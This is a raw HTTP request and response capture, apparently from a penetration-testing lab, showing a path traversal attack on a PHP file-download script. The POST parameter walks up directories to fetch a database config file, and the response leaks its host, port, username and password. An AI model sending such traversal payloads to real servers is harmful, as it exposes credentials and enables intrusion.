 POST /pentest/test/7/1/download.php HTTP/1.1
Host: 192.168.78.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.78.132/pentest/test/7/1/download.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Connection: close
Upgrade-Insecure-Requests: 1
pic=../../../pentest/test/7/1/db/config.php&submit=%E4%B8%8B%E8%BD%BD
X-Powered-By: PHP/5.4.45
Content-Transfer-Encoding: binary
Accept-Ranges: bytes
Content-Length: 777
Content-Disposition: attachment;
filename="../../../pentest/test/7/1/db/config.php"
Connection: close
Content-Type: application/octet-stream
<title> mysql </title><?php
ip=10.10.10.10
port=3306
name=tom
pwd=pwd<center> </center>
<hr/>
<br/>
<table border="1px">
<tr>
<td> </td>
<td> </td>